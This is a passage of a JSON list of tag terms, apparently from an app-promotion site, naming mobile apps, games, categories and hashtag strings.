Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn 